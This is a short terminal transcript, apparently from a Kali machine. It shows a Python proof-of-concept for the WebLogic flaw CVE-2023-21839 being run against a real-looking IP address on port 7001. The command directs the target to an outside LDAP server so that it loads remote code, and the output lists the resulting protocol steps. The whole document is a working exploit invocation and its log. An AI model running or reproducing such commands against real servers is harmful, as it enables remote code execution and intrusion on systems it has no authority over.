 ┌──(steven㉿kali)-[~/Documents/sec/weblogic/POC_CVE-2023-21839]
└─$ python CVE-2023-21839.py -ip 8.141.3.125 -p 7001 -l ldap://150.158.84.115:8088/qaxnb
[*] ip : 8.141.3.125
[*] port : 7001
[*] ldap : ldap://150.158.84.115:8088/qaxnb
[*] version:  12
[*] 2  locateRequest
[*] 3  rebindAny
[*] 4  rebindAny
[*] 5  locateRequest
[*] 6  resolve
[*] 7  resolve